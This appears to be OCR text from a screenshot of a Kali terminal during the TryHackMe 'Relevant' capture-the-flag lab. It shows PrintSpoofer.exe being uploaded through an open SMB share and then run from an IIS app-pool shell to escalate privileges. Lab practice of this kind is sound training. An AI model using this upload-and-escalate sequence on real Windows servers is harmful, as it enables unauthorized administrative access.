 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:33 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 158x14
iis apppool\defaultapppool
C:\inetpub\wwwroot\nt4wrksv>
C:\inetpub\wwwroot\nt4wrksv>
C:\inetpub\wwwroot\nt4wrksv>
PrintSpoofer.exe -i -c cmd
C:\inetpub\wwwroot\nt4wrksv>whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot\nt4wrksv>
C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer 173x22
Receiving objects: 100% (6/6), 11.94 KiB | 11.94 MiB/s, done.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put printspoofer/
.git/ PrintSpoofer.exe README.md
smb: \> put printspoofer/PrintSpoofer.exe
NT_STATUS_OBJECT_PATH_NOT_FOUND opening remote file \printspoofer\PrintSpoofer.exe
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ cd printspoofer
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant/printspoofer]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (12.3 kb/s) (average 12.3 kb/s)
smb: \>